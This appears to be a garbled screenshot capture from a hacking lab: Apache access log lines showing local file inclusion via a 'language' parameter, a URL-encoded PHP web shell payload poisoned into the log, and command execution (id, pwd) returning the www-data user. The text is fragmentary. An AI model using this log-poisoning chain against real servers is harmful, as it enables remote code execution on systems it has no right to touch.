 94.237.59.180:50152/index.php?language=/var/log/apache2/access.log&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
- [28/Feb/2025:06:09:28 +0000] "GET /image.jpg HTTP/1.1" 200 190402
"http://94.237.59.180:50152/index.php?
language=%3C%3Fphp%20system%28%24_GET%5B%22cmd%22%5D%29%3B%3F%
"Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.30.18.2
- [28/Feb/2025:06:09:35 +0000] "GET /index.php?language=/var/lib/php/sessions/
sess_9g768oo2p538pi6shmfnsctr3e&cmd=pwd HTTP/1.1" 200 1236 "-" "Mozilla/5.0 (
Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.30.18.252 - - [28/
Feb/2025:06:10:16 +0000] "GET /index.php?language=/var/log/apache/access.log
HTTP/1.1" 200 1193 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0" 10.30.18.252 - - [28/Feb/2025:06:10:21 +0000] "GET /index.php?
language=/var/log/apache2/access.log HTTP/1.1" 200 2114 "-" "Mozilla/5.0 (X11; Linu
x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.30.18.252 - - [28/Feb/2025:06:1
+0000] "GET /index.php?language=/var/log/apache2/access.log&cmd=id HTTP/1.1" 2
2131 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.252 - - [28/Feb/2025:06:12:47 +0000] "GET / HTTP/1.1" 200 3001 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data) "
Read